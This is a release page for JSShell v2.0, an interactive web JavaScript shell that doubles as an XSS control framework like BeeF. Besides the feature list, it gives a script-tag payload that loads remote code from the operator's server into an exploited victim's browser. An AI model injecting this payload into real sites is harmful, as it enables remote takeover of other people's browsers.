JSShell v2.0 Releases: An interactive multi-user web JS shell
JSShell
An interactive multi-user web based javascript shell. It was initially created in order to debug remote esoteric browsers during experiments and research. This tool can be easily attached to XSS (Cross Site Scripting) payload to achieve browser remote code execution (similar to the BeeF framework).
Version 2.0 is created entirely from scratch, introducing new exciting features, stability and maintainability.
Features
- Multi-client support
- Cyclic DOM objects support
- Pre-flight scripts
- Command Queue & Context
- Extensible with Plugins
- Injectable via <script> tags
- Dumping command output to file
- Shell pagination
Changelog v2.0
- A whole new release introducing docker deployment and a complete code re-write.
Usage

The shell interface contains various commands (can be revealed using the help command).
Flow
JSShell supports 2 methods of operation:
- Injectable Shell (similar to the BeeF framework)
- Hosted Shell (for debugging)
Injectable Shell
Similar to other XSS control frameworks (like BeeF), JSShell is capable of managing successful XSS exploitations. In an example, if you can inject a script tag, inject the following resource to your payload, and a new client will appear in your console:
<script src=”http://{YOUR_SERVER_IP}:{PORT}/content/js”></script>
Hosted Shell
If you desire to debug exotic and esoteric browsers, you can simply navigate to http://{YOUR_SERVER_IP}:{PORT}/ and a new client will pop up into your JSShell CLI client. Now it is debuggable via our JSShell console.
Install
Demo
Author: Daniel Abeles
Source: https://github.com/Den1al/







